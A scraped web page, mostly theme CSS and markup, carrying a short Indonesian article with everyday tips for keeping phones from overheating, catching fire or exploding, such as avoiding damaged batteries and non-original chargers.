.td_uid_74_69726b6b0046a_rand{
margin-top:0px !important;
}
}

</style>
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Catamaran");
.td_uid_74_69726b6b0046a_rand,
                .td_uid_74_69726b6b0046a_rand > p {
			        font-family:Catamaran !important;font-size:20px !important;line-height:1.4 !important;font-weight:300 !important;
		        }
				
				.td_uid_74_69726b6b0046a_rand h1 {
			        font-family:Catamaran !important;font-weight:700 !important;
		        }
				
				.td_uid_74_69726b6b0046a_rand h2 {
			        font-family:Catamaran !important;font-weight:700 !important;
		        }
				
				.td_uid_74_69726b6b0046a_rand h3 {
			        font-family:Catamaran !important;font-size:42px !important;font-weight:700 !important;
		        }
				
				.td_uid_74_69726b6b0046a_rand h4 {
			        font-family:Catamaran !important;font-weight:700 !important;
		        }
				
				.td_uid_74_69726b6b0046a_rand h5 {
			        font-family:Catamaran !important;font-weight:700 !important;
		        }
				
				.td_uid_74_69726b6b0046a_rand h6 {
			        font-family:Catamaran !important;font-weight:700 !important;
		        }
				
				.td_uid_74_69726b6b0046a_rand li {
			        font-family:Catamaran !important;font-size:20px !important;line-height:1.4 !important;
		        }
				
				.td_uid_74_69726b6b0046a_rand li:before {
				    margin-top: 1px;
			        line-height: 28px !important;
		        }
				
				.td_uid_74_69726b6b0046a_rand blockquote p {
			        font-family:Catamaran !important;font-size:50px !important;line-height:1.1 !important;font-weight:700 !important;text-transform:uppercase !important;
		        }
				
				.td_uid_74_69726b6b0046a_rand blockquote p {
			        color: #232323;
		        }
				
				.td_uid_74_69726b6b0046a_rand a {
			        color: #ff4033;
		        }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_74_69726b6b0046a_rand,
                .td_uid_74_69726b6b0046a_rand > p {
			        font-family:Catamaran !important;font-size:18px !important;line-height:1.4 !important;font-weight:300 !important;
		        }
				
				.td_uid_74_69726b6b0046a_rand h3 {
			        font-family:Catamaran !important;font-size:30px !important;font-weight:700 !important;
		        }
				
				.td_uid_74_69726b6b0046a_rand li {
			        font-family:Catamaran !important;font-size:18px !important;line-height:1.4 !important;
		        }
				
				.td_uid_74_69726b6b0046a_rand li:before {
				    margin-top: 1px;
			        line-height: 25.2px !important;
		        }
				
				.td_uid_74_69726b6b0046a_rand blockquote p {
			        font-family:Catamaran !important;font-size:42px !important;line-height:1.1 !important;font-weight:700 !important;text-transform:uppercase !important;
		        }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_74_69726b6b0046a_rand,
                .td_uid_74_69726b6b0046a_rand > p {
			        font-family:Catamaran !important;font-size:16px !important;line-height:1.4 !important;font-weight:300 !important;
		        }
				
				.td_uid_74_69726b6b0046a_rand h3 {
			        font-family:Catamaran !important;font-size:26px !important;font-weight:700 !important;
		        }
				
				.td_uid_74_69726b6b0046a_rand li {
			        font-family:Catamaran !important;font-size:16px !important;line-height:1.4 !important;
		        }
				
				.td_uid_74_69726b6b0046a_rand li:before {
				    margin-top: 1px;
			        line-height: 22.4px !important;
		        }
				
				.td_uid_74_69726b6b0046a_rand blockquote p {
			        font-family:Catamaran !important;font-size:36px !important;line-height:1.1 !important;font-weight:700 !important;text-transform:uppercase !important;
		        }
}

/* phone */
@media (max-width: 767px){
.td_uid_74_69726b6b0046a_rand,
                .td_uid_74_69726b6b0046a_rand > p {
			        font-family:Catamaran !important;font-size:14px !important;line-height:1.4 !important;font-weight:300 !important;
		        }
				
				.td_uid_74_69726b6b0046a_rand h3 {
			        font-family:Catamaran !important;font-size:22px !important;font-weight:700 !important;
		        }
				
				.td_uid_74_69726b6b0046a_rand li {
			        font-family:Catamaran !important;font-size:14px !important;line-height:1.4 !important;
		        }
				
				.td_uid_74_69726b6b0046a_rand li:before {
				    margin-top: 1px;
			        line-height: 19.6px !important;
		        }
				
				.td_uid_74_69726b6b0046a_rand blockquote p {
			        font-family:Catamaran !important;font-size:32px !important;line-height:1.1 !important;font-weight:700 !important;text-transform:uppercase !important;
		        }
}
</style><div class="tdb-block-inner td-fix-index">
<p>Kasus ponsel terbakar dan meledak tidak hanya sekali atau dua kali terjadi. Melainkan, ada banyak kasus ponsel terbakar dan meledak yang sebaiknya kamu waspadai. Hindari menggunakan ponsel secara sembarangan dan meletakkannya di tempat yang panas hingga memicu ledakan.</p>



<p>Lalu bagaimana cara mencegah ponsel supaya tidak terbakar dan meledak ? Untuk menghindari kasus yang demikian, sebaiknya kamu cari tahu dulu tips dalam melakukan pencegahannya, seperti yang berikut ini :&nbsp;</p>



<p><strong>1. Jangan Gunakan Baterai yang Rusak</strong></p>



<p>Jika baterai mengalami kerusakan fisik yang disebabkan oleh jatuh atau mungkin tertancap sesuatu, hal ini bisa berakibat pada hubungan pendek. Kamu juga sebaiknya berhati-hati saat ponsel dalam bengkok ataupun retak, karena bisa saja baterai yang ada di dalamnya ikut terdampak.</p>



<p><strong>2. Jangan Asal Colok</strong></p>



<p>Terbiasa asal colok saja saat baterai ponsel habis ? Mulai berhati-hati dari sekarang ya. Jika ada colokan yang meragukan seperti ada bekas kerusakan, tercerabut, atau bahkan hangus, maka sebaiknya tidak asal kamu colok. Kamu harus tahu jika tidak semua colokan aman untuk charger ataupun ponsel.</p>



<p>3<strong>. Hindari Meletakkan Ponsel di Tempat Panas</strong></p>



<p>Jangan meletakkan ponsel kamu di tempat yang memiliki suhu tinggi atau bahkan terkena sinar matahari secara langsung. Meninggalkan ponsel di tempat yang panas dan terlalu lama, bisa menimbulkan overheating. Sebaiknya simpan ponsel kamu di tempat yang aman.</p>



<p>4<strong>. Selalu Gunakan Charger yang Asli</strong></p>



<p>Meski charger palsu harganya lebih murah dan mudah ditemukan, namun sebaiknya tidak kamu gunakan. Akan lebih baik jika kamu menggunakan charger ori sesuai dengan standar dan spesifikasi yang sudah ditetapkan oleh pabrikan. Selain chargernya, pastikan juga untuk menggunakan baterai asli agar aman digunakan.</p>



<p>Selain beberapa tips di atas, buat kamu yang masih suka pakai ponsel saat dayanya diisi, maka mulai hentikan kebiasaan yang satu ini. Ponsel yang sedang diisi dayanya bisa mengalami peningkatan suhu jika nekat digunakan. Yuk lebih berhati-hati dalam merawat ponsel agar tidak mudah rusak atau bahkan sampai meledak.</p>



<p><em>Foto oleh <strong><a href="https://www.pexels.com/id-id/@athena?utm_content=attributionCopyText&amp;utm_medium=referral&amp;utm_source=pexels">Athena</a></strong> dari <strong><a href="https://www.pexels.com/id-id/foto/smartphone-merah-di-permukaan-putih-2825352/?utm_content=attributionCopyText&amp;utm_medium=referral&amp;utm_source=pexels">Pexels</a></strong></em></p>
</div></div><div class="td_block_wrap tdb_single_post_share td_uid_75_69726b6b02556_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_75_69726b6b02556" ><div id="td_uid_75_69726b6b02556" class="td-post-sharing tdb-block td-ps-bg td-ps-padding td-post-sharing-style2 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ftebet9.com%2Fteknologi%2F2022%2F03%2Ftips-cegah-ponsel-terbakar-hingga-meledak-wajib-tahu%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Tips+Cegah+Ponsel+Terbakar+Hingga+Meledak%2C+Wajib+Tahu+%21&url=https%3A%2F%2Ftebet9.com%2Fteknologi%2F2022%2F03%2Ftips-cegah-ponsel-terbakar-hingga-meledak-wajib-tahu%2F&via=Tebet9.com">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Tips+Cegah+Ponsel+Terbakar+Hingga+Meledak%2C+Wajib+Tahu+%21 %0A%0A https://tebet9.com/teknologi/2022/03/tips-cegah-ponsel-terbakar-hingga-meledak-wajib-tahu/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-line" href="https://line.me/R/msg/text/?Tips+Cegah+Ponsel+Terbakar+Hingga+Meledak%2C+Wajib+Tahu+%21%0D%0Ahttps://tebet9.com/teknologi/2022/03/tips-cegah-ponsel-terbakar-hingga-meledak-wajib-tahu/">
                                        <div class="td-social-but-icon"><i class="td-icon-line"></i></div>
                                        <div class="td-social-but-text">LINE</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://tebet9.com/teknologi/2022/03/tips-cegah-ponsel-terbakar-hingga-meledak-wajib-tahu/&amp;media=https://tebet9.com/wp-content/uploads/2022/03/pexels-athena-2825352.jpg&description=Tips+Cegah+Ponsel+Terbakar+Hingga+Meledak%2C+Wajib+Tahu+%21">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_uid_75_69726b6b02556">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="td_block_wrap tdb_single_next_prev td_uid_76_69726b6b02f65_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_76_69726b6b02f65" >
<style>

/* inline tdc_css att */

.td_uid_76_69726b6b02f65_rand{
margin-bottom:43px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.td_uid_76_69726b6b02f65_rand{
margin-bottom:40px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_76_69726b6b02f65_rand{
margin-bottom:40px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.td_uid_76_69726b6b02f65_rand{
margin-bottom:30px !important;
}
}

</style>
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Catamaran");
.td_uid_76_69726b6b02f65_rand .tdb-next-post:hover a {
					color: #ff4033;
				}
				
				.td_uid_76_69726b6b02f65_rand .tdb-next-post a {
					font-family:Catamaran !important;font-size:24px !important;line-height:1.2 !important;font-weight:700 !important;text-transform:uppercase !important;
				}
				
				.td_uid_76_69726b6b02f65_rand .tdb-next-post span {
					font-family:Catamaran !important;font-size:16px !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_76_69726b6b02f65_rand .tdb-next-post a {
					font-family:Catamaran !important;font-size:20px !important;line-height:1.2 !important;font-weight:700 !important;text-transform:uppercase !important;
				}
				
				.td_uid_76_69726b6b02f65_rand .tdb-next-post span {
					font-family:Catamaran !important;font-size:14px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_76_69726b6b02f65_rand .tdb-next-post a {
					font-family:Catamaran !important;font-size:16px !important;line-height:1.2 !important;font-weight:700 !important;text-transform:uppercase !important;
				}
				
				.td_uid_76_69726b6b02f65_rand .tdb-next-post span {
					font-family:Catamaran !important;font-size:14px !important;
				}
}

/* phone */
@media (max-width: 767px){
.td_uid_76_69726b6b02f65_rand .tdb-next-post a {
					font-family:Catamaran !important;font-size:14px !important;line-height:1.2 !important;font-weight:700 !important;text-transform:uppercase !important;
				}
				
				.td_uid_76_69726b6b02f65_rand .tdb-next-post span {
					font-family:Catamaran !important;font-size:12px !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Berita sebelumya</span><a href="https://tebet9.com/kuliner/2022/03/kulineran-di-mandalika-yuk-banyak-makanan-khas-yang-enak-lho/">Kulineran di Mandalika Yuk, Banyak Makanan Khas yang Enak Lho</a></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Berita berikutnya</span><a href="https://tebet9.com/travel/2022/03/wisata-alam-singapura-yang-seru-dan-sayang-untuk-dilewatkan/">Wisata Alam Singapura yang Seru dan Sayang untuk Dilewatkan</a></div></div></div><div class="tdb-author-box td_block_wrap tdb_single_author_box td_uid_77_69726b6b0434a_rand tdb-content-vert-top td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_77_69726b6b0434a" >
<style>

/* inline tdc_css att */

.td_uid_77_69726b6b0434a_rand{
position:relative;
}

/* phone */
@media (max-width: 767px)
{
.td_uid_77_69726b6b0434a_rand{
margin-right:-20px !important;
margin-left:-20px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.td_uid_77_69726b6b0434a_rand{
margin-bottom:30px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_77_69726b6b0434a_rand{
margin-bottom:30px !important;
}
}

</style>
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Catamaran");
.td_uid_77_69726b6b0434a_rand {
                    padding: 21px;
                }
                
                .td_uid_77_69726b6b0434a_rand {
                    border: 0px solid #ededed;
                }
                
                
                .td_uid_77_69726b6b0434a_rand .tdb-author-photo,
                .td_uid_77_69726b6b0434a_rand .tdb-author-info {
                    display: table-cell;
                }
                .td_uid_77_69726b6b0434a_rand .tdb-author-info {
                    width: auto;
                }
                
                .td_uid_77_69726b6b0434a_rand .tdb-author-photo {
                    width: 120px;
                }
                
                .td_uid_77_69726b6b0434a_rand .tdb-author-photo {
                    padding-bottom: 0;
                    padding-right: 21px;
                }
                
                .td_uid_77_69726b6b0434a_rand .tdb-author-name {
                    margin: 5px 0;
                }
                
                .td_uid_77_69726b6b0434a_rand .tdb-author-name:hover {
                    color: #ff4033;
                }
                
                .td_uid_77_69726b6b0434a_rand .tdb-author-url:hover {
                    color: #ff4033;
                }
                
                .td_uid_77_69726b6b0434a_rand .tdb-author-descr {
                    margin: 15px 0 10px 0;
                }
                
                
                
                
                
				.td_uid_77_69726b6b0434a_rand .tdb-social-item i {
					font-size: 15px;
					vertical-align: middle;
				}
				.td_uid_77_69726b6b0434a_rand .tdb-social-item i.td-icon-twitter,
				.td_uid_77_69726b6b0434a_rand .tdb-social-item i.td-icon-linkedin,
				.td_uid_77_69726b6b0434a_rand .tdb-social-item i.td-icon-pinterest,
				.td_uid_77_69726b6b0434a_rand .tdb-social-item i.td-icon-blogger,
				.td_uid_77_69726b6b0434a_rand .tdb-social-item i.td-icon-vimeo {
					font-size: 12px;
				}
				
				.td_uid_77_69726b6b0434a_rand .tdb-social-item {
					min-width: 42px;
					height: 42px;
				}
				.td_uid_77_69726b6b0434a_rand .tdb-social-item i {
					line-height: 42px;
				}
				
				.td_uid_77_69726b6b0434a_rand .tdb-social-item {
				    margin: 6px 12px 6px 0;
				}
				
				
				.td_uid_77_69726b6b0434a_rand .tdb-social-item:hover i {
					color: #ff4033;
				}
				
				.td_uid_77_69726b6b0434a_rand .tdb-social-item {
					background-color: #ffffff;
				}
				
				.td_uid_77_69726b6b0434a_rand .tdb-author-name {
					font-family:Catamaran !important;font-size:26px !important;line-height:1 !important;font-weight:700 !important;
				}
				
				.td_uid_77_69726b6b0434a_rand .tdb-author-url {
					font-family:Catamaran !important;font-size:12px !important;font-style:normal !important;
				}
				
				.td_uid_77_69726b6b0434a_rand .tdb-author-descr {
					font-family:Catamaran !important;font-size:16px !important;line-height:1.4 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_77_69726b6b0434a_rand {
                    border: 0px solid #ededed;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_77_69726b6b0434a_rand {
                    border: 0px solid #ededed;
                }
                
                
				.td_uid_77_69726b6b0434a_rand .tdb-author-name {
					font-family:Catamaran !important;font-size:22px !important;line-height:1 !important;font-weight:700 !important;
				}
}

/* phone */
@media (max-width: 767px){
.td_uid_77_69726b6b0434a_rand {
                    border: 0px solid #ededed;
                }
                
                
                .td_uid_77_69726b6b0434a_rand .tdb-author-photo {
                    width: 100px;
                }
                
                .td_uid_77_69726b6b0434a_rand .tdb-author-photo {
                    padding-bottom: 0;
                    padding-right: 15px;
                }
                
				.td_uid_77_69726b6b0434a_rand .tdb-author-name {
					font-family:Catamaran !important;font-size:20px !important;line-height:1 !important;font-weight:700 !important;
				}
				
				.td_uid_77_69726b6b0434a_rand .tdb-author-descr {
					font-family:Catamaran !important;font-size:14px !important;line-height:1.4 !important;
				}
}
</style>
<div class="td_uid_77_69726b6b0434a_rand_style td-element-style"><style>
.td_uid_77_69726b6b0434a_rand_style{
background-color:#f4f4f4 !important;
}
 </style></div><div class="tdb-block-inner td-fix-index"><a href="https://tebet9.com/author/naufal/" class="tdb-author-photo"><img alt='' src='https://secure.gravatar.com/avatar/b1b53ccfbb1c9fc13c98756b5469544c?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b1b53ccfbb1c9fc13c98756b5469544c?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' /></a><div class="tdb-author-info"><a href="https://tebet9.com/author/naufal/" class="tdb-author-name">Naufal F. Y.</a><a href=""  class="tdb-author-url"></a><div class="tdb-author-descr"></div><div class="tdb-author-social"></div></div></div></div><div class="td_block_wrap tdb_single_comments td_uid_78_69726b6b05092_rand tdb-comm-layout2 td-pb-border-top td_block_template_2"  data-td-block-uid="td_uid_78_69726b6b05092" >
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Catamaran");
.td_uid_78_69726b6b05092_rand .comment-form .submit {
                    color: #232323;
                }
                
                .td_uid_78_69726b6b05092_rand .comment-form .submit {
                    background-color: #ededed;
                }
                
                .td_uid_78_69726b6b05092_rand .comment-form .submit:hover {
                    color: #ff4033;
                }
                
                .td_uid_78_69726b6b05092_rand .comment-form .submit:hover {
                    background-color: #ededed;
                }
				
				.td_uid_78_69726b6b05092_rand .td-block-title a,
				.td_uid_78_69726b6b05092_rand .td-block-title span {
					font-family:Catamaran !important;font-size:20px !important;font-weight:800 !important;
				}
				
				.td_uid_78_69726b6b05092_rand cite {
					font-family:Catamaran !important;font-size:16px !important;text-transform:capitalize !important;
				}
				
				.td_uid_78_69726b6b05092_rand .comment-link,
				.td_uid_78_69726b6b05092_rand .comment-edit-link {
					font-family:Catamaran !important;font-size:14px !important;
				}
				
				.td_uid_78_69726b6b05092_rand .comment-content p {
					font-family:Catamaran !important;
				}
				
				.td_uid_78_69726b6b05092_rand .comment-reply-link {
					font-family:Catamaran !important;font-weight:600 !important;text-transform:uppercase !important;
				}
				
				.td_uid_78_69726b6b05092_rand .comment-reply-title {
					font-family:Catamaran !important;
				}
				
				.td_uid_78_69726b6b05092_rand input[type=text],
                .td_uid_78_69726b6b05092_rand textarea {
					font-family:Catamaran !important;
				}
				
				.td_uid_78_69726b6b05092_rand .comment-form .submit {
					font-family:Catamaran !important;font-size:12px !important;font-weight:600 !important;text-transform:uppercase !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_78_69726b6b05092_rand cite {
					font-family:Catamaran !important;font-size:18px !important;text-transform:capitalize !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_78_69726b6b05092_rand .td-block-title a,
				.td_uid_78_69726b6b05092_rand .td-block-title span {
					font-family:Catamaran !important;font-size:18px !important;font-weight:800 !important;
				}
}

/* phone */
@media (max-width: 767px){
.td_uid_78_69726b6b05092_rand .td-block-title a,
				.td_uid_78_69726b6b05092_rand .td-block-title span {
					font-family:Catamaran !important;font-size:18px !important;font-weight:800 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="comments" id="comments">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/teknologi/2022/03/tips-cegah-ponsel-terbakar-hingga-meledak-wajib-tahu/#respond" style="display:none;">Batal balasan</a></small></h3><form action="https://tebet9.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
                            <div class="comment-form-input-wrap td-form-comment">
                                <textarea 
                                    placeholder="Komentar:" 
                                    id="comment" 
                                    name="comment" 
                                    cols="45" 
                                    rows="8" 
                                    aria-required="true"
                                ></textarea>
                                <div class="td-warning-comment">Please enter your comment!</div>
                            </div><div class="comment-form-input-wrap td-form-author">
                                    <input 
                                        class="" 
                                        id="author" 
                                        name="author" 
                                        placeholder="Nama:*" 
                                        type="text" 
                                        value="" 
                                        size="30"  aria-required='true' 
                                    />
                                    <div class="td-warning-author">Please enter your name here</div>
                                </div>
<div class="comment-form-input-wrap td-form-email">
                                    <input 
                                        class="" 
                                        id="email" 
                                        name="email" 
                                        placeholder="Email:*" 
                                        type="text" 
                                        value="" 
                                        size="30"  aria-required='true' 
                                    />
                                    <div class="td-warning-email-error">You have entered an incorrect email address!</div>
                                    <div class="td-warning-email">Please enter your email address here</div>
                                </div>
<div class="comment-form-input-wrap td-form-url">
                                <input 
                                    class="" 
                                    id="url" 
                                    name="url" 
                                    placeholder="Website" 
                                    type="text" 
                                    value="" 
                                    size="30" 
                                />
                             </div>
<p class="comment-form-cookies-consent">
                                <input 
                                    id="wp-comment-cookies-consent" 
                                    name="wp-comment-cookies-consent" 
                                    type="checkbox" 
                                    value="yes"
                                     
                                />
                                <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label>
                              </p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Kirim Komentar" /> <input type='hidden' name='comment_post_ID' value='9478' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><div class="inv-recaptcha-holder"></div></form>	</div><!-- #respond -->
	</div></div></div></div></div><div class="vc_column td_uid_79_69726b6b07af6_rand  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>

/* custom css */
.td_uid_79_69726b6b07af6_rand {
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.td_uid_79_69726b6b07af6_rand{
width:21% !important;
}

/* phone */
@media (max-width: 767px)
{
.td_uid_79_69726b6b07af6_rand{
width:100% !important;
}
}

</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_icon_box td_uid_80_69726b6b07dff_rand tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_80_69726b6b07dff" >
<style>

/* inline tdc_css att */

.td_uid_80_69726b6b07dff_rand{
margin-bottom:10px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.td_uid_80_69726b6b07dff_rand{
margin-bottom:0px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_80_69726b6b07dff_rand{
margin-top:10px !important;
margin-bottom:8px !important;
}
}

</style>
<style>
.td_uid_81_69726b6b086c0 .tdm-col-icon {
				    padding-right: 15px;
				}
				
				.td_uid_81_69726b6b086c0 .tds-title {
				    margin-top: 0px;
				}
				
				
				.td_uid_81_69726b6b086c0 .tds-title {
				    margin-bottom: -40px;
				}
				
				
				.td_uid_81_69726b6b086c0 .tdm-descr {
				    margin-bottom: 0px;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_81_69726b6b086c0 .tdm-col-icon {
				    padding-right: 10px;
				}
				
				.td_uid_81_69726b6b086c0 .tds-title {
				    margin-top: 1px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_81_69726b6b086c0 .tdm-col-icon {
				    padding-right: 10px;
				}
				
				.td_uid_81_69726b6b086c0 .tds-title {
				    margin-top: -7px;
				}
}
</style><div class="tds-icon-box tds-icon-box2 td-fix-index  td_uid_81_69726b6b086c0"><div class="tdm-col-icon">
<style>
.td_uid_82_69726b6b086ca {
				    -webkit-transition: all 0.2s ease;
                    -moz-transition: all 0.2s ease;
                    -o-transition: all 0.2s ease;
                    transition: all 0.2s ease;
				} 
				.td_uid_82_69726b6b086ca:before {
				    -webkit-transition: all 0.2s ease;
                    -moz-transition: all 0.2s ease;
                    -o-transition: all 0.2s ease;
                    transition: all 0.2s ease;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){

}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){

}

/* phone */
@media (max-width: 767px){

}
</style><i class="tds-icon td-icon-line2-thin td_uid_82_69726b6b086ca td-fix-index"></i></div><div class="tdm-col-text">
<style>
@import url("https://fonts.googleapis.com/css?family=Catamaran");
.td_uid_83_69726b6b08be9 .tdm-title {
					font-family:Catamaran !important;font-size:24px !important;line-height:1 !important;font-weight:800 !important;text-transform:uppercase !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_83_69726b6b08be9 .tdm-title {
					font-family:Catamaran !important;font-size:18px !important;line-height:1 !important;font-weight:800 !important;text-transform:uppercase !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_83_69726b6b08be9 .tdm-title {
					font-family:Catamaran !important;font-size:16px !important;line-height:1 !important;font-weight:800 !important;text-transform:uppercase !important;
				}
}

/* phone */
@media (max-width: 767px){
.td_uid_83_69726b6b08be9 .tdm-title {
					font-family:Catamaran !important;font-size:20px !important;line-height:1 !important;font-weight:800 !important;text-transform:uppercase !important;
				}
}
</style><div class="tds-title tds-title1 td-fix-index td_uid_83_69726b6b08be9"><h3 class="tdm-title tdm-title-md">Latest</h3></div><p class="tdm-descr td-fix-index"></p></div></div><style>.td_uid_80_69726b6b07dff_rand .tds-icon-box .tds-icon {
				    font-size: 40px;
				    text-align: center;
				}
				
				
				.td_uid_80_69726b6b07dff_rand .tds-icon-box .tds-icon {
				    width: 40px;
				    height: 40px;
				    line-height: 40px;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_80_69726b6b07dff_rand .tds-icon-box .tds-icon {
				    font-size: 20px;
				    text-align: center;
				}
				
				
				.td_uid_80_69726b6b07dff_rand .tds-icon-box .tds-icon {
				    width: 20px;
				    height: 20px;
				    line-height: 20px;
				}
}</style></div><div class="td_block_wrap td_flex_block_1 td_uid_84_69726b6b09da6_rand td-h-effect-shadow td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="td_uid_84_69726b6b09da6" >
<style>

/* inline tdc_css att */

.td_uid_84_69726b6b09da6_rand{
margin-bottom:40px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_84_69726b6b09da6_rand{
margin-bottom:30px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.td_uid_84_69726b6b09da6_rand{
margin-bottom:30px !important;
}
}

</style>
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Catamaran");
.td_uid_84_69726b6b09da6_rand .td-image-wrap {
					padding-bottom: 110%;
				}
				
				.td_uid_84_69726b6b09da6_rand .entry-thumb {
					background-position: center 50%;
				}
				
				.td_uid_84_69726b6b09da6_rand .td-image-container {
				 	flex: 0 0 30%;
				 	width: 30%;
			    }
				.ie10 .td_uid_84_69726b6b09da6_rand .td-image-container,
				.ie11 .td_uid_84_69726b6b09da6_rand .td-image-container {
				 	flex: 0 0 auto;
			    }
				
				.td_uid_84_69726b6b09da6_rand .td-module-container {
					flex-direction: row;
				}
                .td_uid_84_69726b6b09da6_rand .td-image-container {
                	display: block; order: 0;
                }
                .ie10 .td_uid_84_69726b6b09da6_rand .td-module-meta-info,
				.ie11 .td_uid_84_69726b6b09da6_rand .td-module-meta-info {
				 	flex: 1;
			    }
				
				.td_uid_84_69726b6b09da6_rand .td-module-meta-info {
					padding: 5px 0 0 15px;
				}
				
				.td_uid_84_69726b6b09da6_rand .td-module-meta-info {
					border-color: #eaeaea;
				}
				
				.td_uid_84_69726b6b09da6_rand .td_module_wrap {
					padding-left: 20px;
					padding-right: 20px;
				}
				.td_uid_84_69726b6b09da6_rand .td_block_inner {
					margin-left: -20px;
					margin-right: -20px;
				}
				
				.td_uid_84_69726b6b09da6_rand .td_module_wrap {
					padding-bottom: 12.5px;
					margin-bottom: 12.5px;
				}
				.td_uid_84_69726b6b09da6_rand .td-module-container:before {
					bottom: -12.5px;
				}
				
				.td_uid_84_69726b6b09da6_rand .td-module-container {
				    border-color: #eaeaea;
				}
				
				.td_uid_84_69726b6b09da6_rand .td-module-container:before {
					border-color: #eaeaea;
				}
				
				.td_uid_84_69726b6b09da6_rand .td-post-category {
					display: none;
				}
				
				.td_uid_84_69726b6b09da6_rand .td-author-photo .avatar {
				    width: 20px;
				    height: 20px;
				}
				
				.td_uid_84_69726b6b09da6_rand .td-author-photo .avatar {
				    margin-right: 6px;
				}
				
				.td_uid_84_69726b6b09da6_rand .td-author-photo .avatar {
				    border-radius: 50%;
				}
				
				.td_uid_84_69726b6b09da6_rand .td-excerpt {
					display: none;
				}
				
				.td_uid_84_69726b6b09da6_rand .td-audio-player {
					display: block;
				}
				
				.td_uid_84_69726b6b09da6_rand .td-read-more {
					display: none;
				}
				
				.td_uid_84_69726b6b09da6_rand .entry-review-stars {
					display: inline-block;
				}
				
				.td_uid_84_69726b6b09da6_rand .td-module-comments {
					display: none;
				}
				
				.td_uid_84_69726b6b09da6_rand .td_module_wrap:nth-last-child(1) {
					margin-bottom: 0;
					padding-bottom: 0;
				}
				.td_uid_84_69726b6b09da6_rand .td_module_wrap:nth-last-child(1) .td-module-container:before {
					display: none;
				}
				
